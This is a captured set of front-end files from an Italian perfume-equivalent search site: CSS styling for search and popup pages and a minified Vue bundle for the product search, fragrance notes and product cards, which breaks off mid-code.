    display: flex;
    justify-content: space-between;
    gap: 12px;
}

/* Note Card */
.product-search-popup-page .note-card {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 15px;
    border-radius: 10px;
    background: white;
    position: relative;
    overflow: visible;
    box-shadow: none;
    text-align: center;
    width: 100%;
}

/* Note Icon (Above Content) - Default for Desktop */
.product-search-popup-page .note-icon {
    width: 40px;
    height: 40px;
    background: #EAE7EC;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 15px;
}

/* SVG Image */
.product-search-popup-page .note-icon-img {
    width: 24px;
    height: 24px;
    object-fit: contain;
}

/* Note Content */
.product-search-popup-page .note-content {
    flex: 1;
}

/* Note Title */
.product-search-popup-page .note-title {
    color: #000;
    font-family: Roboto, sans-serif;
    font-size: 14px;
    font-weight: 600;
}

/* Note Description */
.product-search-popup-page .note-description {
    color: #333;
    font-family: Oxygen, sans-serif;
    font-size: 14px;
    font-weight: 400;
}

.product-search-popup-page .note-icon.mobile {
    display: none;
}

.product-search-popup-page .note-icon.desktop {
    position: absolute;
    top: -24px;
}

/* ✅ Responsive Mobile Adjustments */
@media (max-width: 700px) {
    .product-search-popup-page .notes-container {
        flex-direction: column;
        gap: 12px;
    }
    /* Mobile: Notes Layout */
    .product-search-popup-page .note-card {
        flex-direction: row;
        align-items: center;
        text-align: left;
        padding: 12px;
    }

    /* Mobile: Move Icon Inside */
    .product-search-popup-page .note-icon.desktop {
        display: none; /* Hide desktop version */
    }

    .product-search-popup-page .note-icon.mobile {
        display: flex; /* Show only on mobile */
        margin-bottom: 0;
        margin-right: 12px;
    }
}

/* Full Card */
.product-search-popup-page .product-card {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    height: 100%;
    text-align: center;
    border-radius: 12px;
    box-shadow: none;
    background: #fff;
    gap: 10px;
}

/* Image Container (Same Height for All) */
.product-search-popup-page .product-image-container {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-grow: 1;
}

/* Image */
.product-search-popup-page .product-image {
    width: 100%;
    height: auto;
    max-height: 100%;
    border-radius: 12px;
}

/* Title Container */
.product-search-popup-page .product-title-container {
    width: 100%;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: start;
}

.product-search-popup-page .product-title {
    color: #333;
    font-family: Roboto, sans-serif;
    font-size: 14px;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 2; /* ALLOWS TWO LINES */
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    max-height: 40px; /* Makes sure text stays in two lines */
    line-height: 1.2em;
}

/* Button Container */
.product-search-popup-page .product-button-container {
    width: 100%;
}

.product-search-popup-page .product-button {
    background: #8F2BDB !important;
    color: white;
    font-weight: bold;
    text-transform: none;
    border-radius: 8px;
    padding: 8px 12px;
}

.product-search-popup-page .product-button .v-btn__content {
    letter-spacing: 0;
}

/* Step Card */
.product-search-popup-page .step-card {
    border-radius: 10px;
    border: 2px solid #EAE7EC;
    padding: 12px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;
    max-width: 500px;
    margin: 15px auto;
    background: white;
    box-shadow: none;
    overflow: visible;
    width: 100%;
}

/* Step Number Circle */
.product-search-popup-page .step-number {
    background-color: #59106F;
    color: #FFF;
    font-family: Oxygen, sans-serif;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    line-height: 40px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    position: absolute;
    top: -20px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 10;
}

/* Title */
.product-search-popup-page .step-title {
    color: #000;
    font-family: Roboto, sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    margin-top: 15px;
}

/* Subtitle */
.product-search-popup-page .step-subtitle {
    color: #000;
    font-family: Oxygen, sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    margin-top: 5px;
}

/* Large Emoji */
.product-search-popup-page .emoji-large {
    font-size: 48px;
    line-height: normal;
}

/* Button popup */

.product-search-popup-page button.v-btn--size-default {
    padding: 0 5px;
}

/* ✅ Responsive Mobile Adjustments */
@media (max-width: 600px) {
    .product-search-popup-page .step-card {
        padding: 10px;
        margin: 12px auto;
    }
}

.product-search-popup-page {
    filter: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://codes.profumisanmarino.com/css/search-page.css
body_size: 674
content:
.product-search-page .page-title {
    color: #000;
    text-align: center;
    font-family: "Roboto", serif;
    font-size: 26px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
}

.product-search-page .page-sub-title {
    color: #000;
    text-align: center;
    font-family: "Roboto", serif;
    font-size: 22px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
}

.product-search-page .page-description {
    color: #333;
    text-align: center;
    font-family: "Oxygen", serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 22px;
    margin-bottom: 5px;
}

.product-search-page .search-container {
    max-width: 800px;
    margin: auto;
}

/* Grid Layout */
.product-search-page .perfume-grid {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 20px;
}


.product-search-page .product-img-avatar {
    width: 50px;
    height: 100%;
}

.product-search-page .how-it-works {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.product-search-page .steps-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 600px;
}

/* Step Card */
.product-search-page .step-card {
    border-radius: 10px;
    border: 2px solid #EAE7EC;
    padding: 24px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;
    max-width: 500px;
    margin: 24px auto;
    background: white;
    box-shadow: none;
    overflow: visible;
    width: 100%;
}

/* Step Number Circle */
.product-search-page .step-number {
    background-color: #59106F;
    color: #FFF;
    font-family: Oxygen, sans-serif;
    font-size: 22px;
    font-weight: 700;
    text-align: center;
    line-height: 40px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    position: absolute;
    top: -20px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 10;
}

/* Title */
.product-search-page .step-title {
    color: #000;
    font-family: Roboto, sans-serif;
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    margin-top: 15px;
}

/* Subtitle */
.product-search-page .step-subtitle {
    color: #000;
    font-family: Oxygen, sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    margin-top: 5px;
}

/* Large Emoji */
.product-search-page .emoji-large {
    font-size: 48px;
    line-height: normal;
}

/* ✅ Responsive Mobile Adjustments */
@media (max-width: 600px) {
    .product-search-page .step-card {
        padding: 10px;
        margin: 12px auto;
    }
}

/* Full Card */
.product-search-page .product-card {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    height: 100%;
    text-align: center;
    border-radius: 12px;
    box-shadow: none;
    background: #fff;
    gap: 10px;
}

/* Image Container (Same Height for All) */
.product-search-page .product-image-container {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-grow: 1;
}

/* Image */
.product-search-page .product-image {
    width: 100%;
    height: auto;
    max-height: 100%;
    border-radius: 12px;
}

/* Title Container */
.product-search-page .product-title-container {
    width: 100%;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: start;
}

.product-search-page .product-title {
    color: #333;
    font-family: Roboto, sans-serif;
    font-size: 14px;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 2; /* ALLOWS TWO LINES */
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    max-height: 40px; /* Makes sure text stays in two lines */
    line-height: 1.2em;
}

/* Button Container */
.product-search-page .product-button-container {
    width: 100%;
}

.product-search-page .product-button {
    background: #8F2BDB !important;
    color: white;
    font-weight: bold;
    text-transform: none;
    border-radius: 8px;
    padding: 8px 12px;
}

/* Main Container */
.product-search-page .fragrance-container {
    display: flex;
    flex-direction: column;
}

/* Header Section (Default Desktop Layout) */
.product-search-page .fragrance-header {
    display: flex;
    align-items: center;
    gap: 12px;
}

/* Image */
.product-search-page .fragrance-image {
    width: 100px;
    height: auto;
    border-radius: 8px;
    align-self: start;
}

/* Placeholder if No Image */
.product-search-page .placeholder-container {
    width: 80px;
    height: 80px;
    background: #f3f3f3;
}

/* Title */
.product-search-page .fragrance-title {
    color: #000;
    font-family: Roboto, sans-serif;
    font-size: 18px;
    font-weight: 600;
    line-height: normal;
}

/* Description */
.product-search-page .fragrance-description {
    color: #333;
    font-family: Oxygen, sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 21px;
    transition: max-height 0.3s ease-in-out;
}

/* Expanded Description */
.product-search-page .fragrance-description.expanded {
    max-height: none;
}

.product-search-page .container-scroll .text-purple-l {
    color: #8F2BDB;
    margin-bottom: 4px;
}

/* Show More Button */
.product-search-page .show-more {
    text-decoration: underline;
    font-size: 14px;
    cursor: pointer;
    display: inline-block;
    margin-top: 4px;
    font-weight: 600;
}

/* Notes Container */
.product-search-page .notes-container {
    display: flex;
    justify-content: space-between;
    gap: 12px;
}

/* Note Card */
.product-search-page .note-card {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 15px;
    border-radius: 10px;
    background: white;
    position: relative;
    overflow: visible;
    box-shadow: none;
    text-align: center;
    width: 100%;
}

/* Note Icon (Above Content) - Default for Desktop */
.product-search-page .note-icon {
    width: 40px;
    height: 40px;
    background: #EAE7EC;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
}

/* SVG Image */
.product-search-page .note-icon-img {
    width: 24px;
    height: 24px;
    object-fit: contain;
}

/* Note Content */
.product-search-page .note-content {
    flex: 1;
}

/* Note Title */
.product-search-page .note-title {
    color: #000;
    font-family: Roboto, sans-serif;
    font-size: 14px;
    font-weight: 600;
}

/* Note Description */
.product-search-page .note-description {
    color: #333;
    font-family: Oxygen, sans-serif;
    font-size: 14px;
    font-weight: 400;
}

.product-search-page .note-icon.mobile {
    display: none;
}

.product-search-page .note-icon.desktop {
    position: absolute;
    top: -24px;
}

/* ✅ Responsive Mobile Adjustments */
@media (max-width: 600px) {
    .product-search-page .notes-container {
        flex-direction: column;
        gap: 12px;
    }
    /* Mobile: Notes Layout */
    .product-search-page .note-card {
        flex-direction: row;
        align-items: center;
        text-align: left;
        padding: 12px;
    }

    /* Mobile: Move Icon Inside */
    .product-search-page .note-icon.desktop {
        display: none; /* Hide desktop version */
    }

    .product-search-page .note-icon.mobile {
        display: flex; /* Show only on mobile */
        margin-bottom: 0;
        margin-right: 12px;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://codes.profumisanmarino.com/build/product-search-popup.da4d6880.js
body_size: 6684
content:
/*! For license information please see product-search-popup.da4d6880.js.LICENSE.txt */
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[204],{3149:(t,e,r)=>{var n=r(1425),u=r(4825),o=r(333),i=r(1130),a=(r(5757),r(1050));r(2008),r(6099),r(8992),r(4520),r(2675),r(9463),r(6412),r(2259),r(8125),r(6280),r(6918),r(1629),r(3792),r(8598),r(2062),r(4114),r(4490),r(4782),r(2010),r(4731),r(479),r(9904),r(4185),r(875),r(3548),r(287),r(8459),r(3362),r(7764),r(2762),r(3949),r(1454),r(3500),r(2953),r(6031);var c=r(1083),l=(r(2892),r(7495),r(906),{class:"step-number"}),s={class:"step-content"},f={class:"step-title"};const p={__name:"StepCard",props:{stepNumber:{type:Number,required:!0},title:{type:String,required:!0},subtitle:{type:String,default:""}},setup:function(t){return function(e,r){var u=(0,n.g2)("v-card");return(0,n.uX)(),(0,n.Wv)(u,{class:"step-card"},{default:(0,n.k6)((function(){return[(0,n.Q3)(" Step Number Circle "),(0,n.Lk)("div",l,(0,n.v_)(t.stepNumber),1),(0,n.Q3)(" Content "),(0,n.Lk)("div",s,[(0,n.Lk)("div",f,(0,n.v_)(t.title),1),t.subtitle?((0,n.uX)(),(0,n.CE)("div",{key:0,class:(0,n.C4)({"step-subtitle":!0,"emoji-large":(e=t.subtitle,/^(?:[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDED5-\uDED7\uDEDC-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEFC\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDD0C-\uDD3A\uDD3C-\uDD45\uDD47-\uDDFF\uDE70-\uDE7C\uDE80-\uDE89\uDE8F-\uDEC6\uDECE-\uDEDC\uDEDF-\uDEE9\uDEF0-\uDEF8])+$/.test(e))})},(0,n.v_)(t.subtitle),3)):(0,n.Q3)("v-if",!0)])];var e})),_:1})}}};var d={class:"fragrance-container"},v={class:"fragrance-header"},h={class:"fragrance-info"},g={class:"fragrance-title mb-2"},D={class:"notes-container"},m={class:"note-icon desktop"},y=["src"],b={class:"note-icon mobile"},E=["src"],F={class:"note-content"},k={class:"note-title"},w={class:"note-description"};const C={__name:"FragranceDetails",props:{image:{type:String,required:!0},title:{type:String,required:!0},description:{type:String,required:!0},notes:{type:Array,required:!0}},setup:function(t){var e=(0,n.KR)(!1);return function(r,u){var o=(0,n.g2)("v-img"),i=(0,n.g2)("v-icon"),a=(0,n.g2)("v-sheet"),c=(0,n.g2)("v-expansion-panel-title"),l=(0,n.g2)("v-card"),s=(0,n.g2)("v-expansion-panel-text"),f=(0,n.g2)("v-expansion-panel"),p=(0,n.g2)("v-expansion-panels");return(0,n.uX)(),(0,n.CE)("div",d,[(0,n.Q3)(" Header: Image + Text "),(0,n.Lk)("div",v,[t.image&&""!==t.image.trim()?((0,n.uX)(),(0,n.Wv)(o,{key:0,src:t.image,contain:"",class:"rounded-lg fragrance-image"},null,8,["src"])):((0,n.uX)(),(0,n.Wv)(a,{key:1,height:"120",class:"d-flex align-center justify-center rounded-lg placeholder-container"},{default:(0,n.k6)((function(){return[(0,n.bF)(i,{size:"50",color:"grey"},{default:(0,n.k6)((function(){return u[1]||(u[1]=[(0,n.eW)("mdi-image-off")])})),_:1})]})),_:1})),(0,n.Lk)("div",h,[(0,n.Lk)("h2",g,(0,n.v_)(t.title),1),(0,n.Q3)(' Truncated Description with "Show More" '),(0,n.Lk)("p",{class:(0,n.C4)(["fragrance-description",{expanded:e.value}])},(0,n.v_)(e.value?t.description:t.description.slice(0,120)+"..."),3),(0,n.Lk)("span",{class:"show-more",onClick:u[0]||(u[0]=function(t){return e.value=!e.value})},(0,n.v_)(e.value?"Mostra meno":"Scopri di più"),1)])]),(0,n.bF)(p,null,{default:(0,n.k6)((function(){return[(0,n.bF)(f,null,{default:(0,n.k6)((function(){return[(0,n.bF)(c,null,{default:(0,n.k6)((function(){return u[2]||(u[2]=[(0,n.eW)("Note Olfattive")])})),_:1}),(0,n.bF)(s,{style:{padding:"0px"},class:"pt-0 pt-md-6"},{default:(0,n.k6)((function(){return[(0,n.Q3)(" Notes Section "),(0,n.Lk)("div",D,[((0,n.uX)(!0),(0,n.CE)(n.FK,null,(0,n.pI)(t.notes,(function(t){return(0,n.uX)(),(0,n.Wv)(l,{key:t.title,class:"note-card"},{default:(0,n.k6)((function(){return[(0,n.Q3)(" Desktop: Icon Above "),(0,n.Lk)("div",m,[(0,n.Lk)("img",{src:t.icon,alt:"Note Icon",class:"note-icon-img"},null,8,y)]),(0,n.Q3)(" Mobile: Icon Inside Left "),(0,n.Lk)("div",b,[(0,n.Lk)("img",{src:t.icon,alt:"Note Icon",class:"note-icon-img"},null,8,E)]),(0,n.Q3)(" Note Content "),(0,n.Lk)("div",F,[(0,n.Lk)("div",k,(0,n.v_)(t.title),1),(0,n.Lk)("div",w,(0,n.v_)(t.description),1)])]})),_:2},1024)})),128))])]})),_:1})]})),_:1})]})),_:1})])}}};var L={class:"product-image-container"},_={class:"product-title-container"},x={class:"product-title"},A={class:"product-button-container"};const S={__name:"ProductCard",props:{image:{type:String,required:!0},title:{type:String,required:!0},buttonText:{type:String,default:"Acquista ora"},buttonLink:{type:String,required:!0}},setup:function(t){return function(e,r){var u=(0,n.g2)("v-img"),o=(0,n.g2)("v-btn"),i=(0,n.g2)("v-card");return(0,n.uX)(),(0,n.Wv)(i,{class:"product-card"},{default:(0,n.k6)((function(){return[(0,n.Q3)(" Image Container "),(0,n.Lk)("div",L,[(0,n.bF)(u,{src:t.image,class:"product-image"},null,8,["src"])]),(0,n.Q3)(" Title Container "),(0,n.Lk)("div",_,[(0,n.Lk)("h3",x,(0,n.v_)(t.title),1)]),(0,n.Q3)(" Button Container "),(0,n.Lk)("div",A,[(0,n.bF)(o,{href:"".concat(t.buttonLink,"?utm_source=codes.profumisanmarino.com&utm_medium=ricerca"),class:"product-button",block:"",target:"_blank",rel:"noopener noreferrer"},{default:(0,n.k6)((function(){return[(0,n.eW)((0,n.v_)(t.buttonText),1)]})),_:1},8,["href"])])]})),_:1})}}};function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function N(){N=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,u=Object.defineProperty||function(t,e,r){t[e]=r.value},o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function l(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,r){return t[e]=r}}function s(t,e,r,n){var o=e&&e.prototype instanceof D?e:D,i=Object.create(o.prototype),a=new S(n||[]);return u(i,"_invoke",{value:L(t,r,a)}),i}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var p="suspendedStart",d="suspendedYield",v="executing",h="completed",g={};function D(){}function m(){}function y(){}var b={};l(b,i,(function(){return this}));var E=Object.getPrototypeOf,F=E&&E(E(O([])));F&&F!==r&&n.call(F,i)&&(b=F);var k=y.prototype=D.prototype=Object.create(b);function w(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function r(u,o,i,a){var c=f(t[u],t,o);if("throw"!==c.type){var l=c.arg,s=l.value;return s&&"object"==B(s)&&n.call(s,"__await")?e.resolve(s.__await).then((function(t){r("next",t,i,a)}),(function(t){r("throw",t,i,a)})):e.resolve(s).then((function(t){l.value=t,i(l)}),(function(t){return r("throw",t,i,a)}))}a(c.arg)}var o;u(this,"_invoke",{value:function(t,n){function u(){return new e((function(e,u){r(t,n,e,u)}))}return o=o?o.then(u,u):u()}})}function L(e,r,n){var u=p;return function(o,i){if(u===v)throw Error("Generator is already running");if(u===h){if("throw"===o)throw i;return{value:t,done:!0}}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=_(a,n);if(c){if(c===g)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(u===p)throw u=h,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);u=v;var l=f(e,r,n);if("normal"===l.type){if(u=n.done?h:d,l.arg===g)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(u=h,n.method="throw",n.arg=l.arg)}}}function _(e,r){var n=r.method,u=e.iterator[n];if(u===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,_(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),g;var o=f(u,e.iterator,r.arg);if("throw"===o.type)return r.method="throw",r.arg=o.arg,r.delegate=null,g;var i=o.arg;return i?i.done?(r[e.resultName]=i.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,g):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,g)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function A(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function O(e){if(e||""===e){var r=e[i];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var u=-1,o=function r(){for(;++u<e.length;)if(n.call(e,u))return r.value=e[u],r.done=!1,r;return r.value=t,r.done=!0,r};return o.next=o}}throw new TypeError(B(e)+" is not iterable")}return m.prototype=y,u(k,"constructor",{value:y,configurable:!0}),u(y,"constructor",{value:m,configurable:!0}),m.displayName=l(y,c,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,y):(t.__proto__=y,l(t,c,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},w(C.prototype),l(C.prototype,a,(function(){return this})),e.AsyncIterator=C,e.async=function(t,r,n,u,o){void 0===o&&(o=Promise);var i=new C(s(t,r,n,u),o);return e.isGeneratorFunction(r)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},w(k),l(k,c,"Generator"),l(k,i,(function(){return this})),l(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=O,S.prototype={constructor:S,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(A),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function u(n,u){return a.type="throw",a.arg=e,r.next=n,u&&(r.method="next",r.arg=t),!!u}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return u("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),l=n.call(i,"finallyLoc");if(c&&l){if(this.prev<i.catchLoc)return u(i.catchLoc,!0);if(this.prev<i.finallyLoc)return u(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return u(i.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return u(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var u=this.tryEntries[r];if(u.tryLoc<=this.prev&&n.call(u,"finallyLoc")&&this.prev<u.finallyLoc){var o=u;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,g):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),A(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var u=n.arg;A(r)}return u}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:O(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),g}},e}function O(t,e,r,n,u,o,i){try{var a=t[o](i),c=a.value}catch(t){return void r(t)}a.done?e(c):Promise.resolve(c).then(n,u)}function q(t){return function(){var e=this,r=arguments;return new Promise((function(n,u){var o=t.apply(e,r);function i(t){O(o,n,u,i,a,"next",t)}function a(t){O(o,n,u,i,a,"throw",t)}i(void 0)}))}}var Q=["src"],P={key:1,class:"avatar-placeholder"},X={class:"steps-container"},j={key:1,class:"container-scroll"},T={key:0,class:"text-center page-sub-title text-purple-l"},I={key:1,class:"text-center page-sub-title"};const W={name:"ProductSearchPopup",components:{ProductSearch:{__name:"ProductSearch",setup:function(t){var e=(0,n.KR)([]),r=(0,n.KR)([]),u=(0,n.KR)(null),o=(0,n.KR)(void 0),i=(0,n.KR)(!1),a=(0,n.KR)(!1),l=(0,n.KR)(!1),s=(0,n.KR)(!1),f=null,d=function(t){f&&clearTimeout(f),f=setTimeout((function(){return v(t)}),300)},v=function(){var t=q(N().mark((function t(r){var n,u;return N().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r&&!(r.length<3)){t.next=3;break}return e.value=[],t.abrupt("return");case 3:return o.value=r,i.value=!0,t.prev=5,t.next=8,c.A.get("/api/products?q=".concat(r));case 8:n=t.sent,u=n.data,e.value=u,t.next=17;break;case 13:t.prev=13,t.t0=t.catch(5),console.error("API Error:",t.t0),e.value=[];case 17:return t.prev=17,i.value=!1,t.finish(17);case 20:case"end":return t.stop()}}),t,null,[[5,13,17,20]])})));return function(e){return t.apply(this,arguments)}}(),h=function(){var t=q(N().mark((function t(e){var n,o;return N().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return u.value=null,r.value=[],a.value=!1,t.prev=3,t.next=6,c.A.get("/api/products/".concat(e.id));case 6:n=t.sent,o=n.data,u.value=o.product,r.value=o.equivalents,g(),t.next=16;break;case 13:t.prev=13,t.t0=t.catch(3),console.error("Error fetching product details:",t.t0);case 16:case"end":return t.stop()}}),t,null,[[3,13]])})));return function(e){return t.apply(this,arguments)}}(),g=function(){(0,n.dY)((function(){var t=document.querySelector(".description-container p");if(t){var e=8*parseFloat(getComputedStyle(t).lineHeight);l.value=t.scrollHeight>e}}))};return function(t,a){var c=(0,n.g2)("v-avatar"),l=(0,n.g2)("v-list-item"),f=(0,n.g2)("v-autocomplete"),v=(0,n.g2)("v-container"),g=(0,n.g2)("v-col"),D=(0,n.g2)("v-row");return(0,n.uX)(),(0,n.Wv)(v,{class:"search-container"},{default:(0,n.k6)((function(){return[a[4]||(a[4]=(0,n.Lk)("div",{class:"text-center"},[(0,n.Lk)("img",{src:"/logo.png",alt:"logo",class:"logo"})],-1)),a[5]||(a[5]=(0,n.Lk)("div",{class:"text-center page-title"},"Trova il tuo profumo",-1)),a[6]||(a[6]=(0,n.Lk)("div",{class:"text-center page-description"},"Dimmi quale profumo ami e ti suggerirò l'equivalente",-1)),(0,n.bF)(f,{modelValue:o.value,"onUpdate:modelValue":[a[0]||(a[0]=function(t){return o.value=t}),h],items:e.value,loading:i.value,"item-title":"title","item-value":"id","return-object":"",variant:"solo",class:"search-box","no-data-text":"Nessun risultato trovato",clearable:"","no-filter":"","append-inner-icon":"mdi-magnify",label:s.value||o.value?"Cerca il tuo profumo":"Scrivi il tuo profumo preferito...",onFocus:a[1]||(a[1]=function(t){return s.value=!0}),onBlur:a[2]||(a[2]=function(t){return s.value=!1}),"onUpdate:search":d},{item:(0,n.k6)((function(t){var e=t.props,r=t.item;return[(0,n.bF)(l,(0,n.v6)(e,{onClick:function(t){return h(r.raw)}}),{prepend:(0,n.k6)((function(){return[(0,n.bF)(c,{size:"40"},{default:(0,n.k6)((function(){return[r.raw.image&&""!==r.raw.image.trim()?((0,n.uX)(),(0,n.CE)("img",{key:0,src:r.raw.image,alt:"Perfume",class:"product-img-avatar"},null,8,Q)):((0,n.uX)(),(0,n.CE)("span",P,(0,n.v_)((t=r.raw.title,t?t.split(" ").map((function(t){return t[0]})).slice(0,2).join("").toUpperCase():"N/A")),1))];var 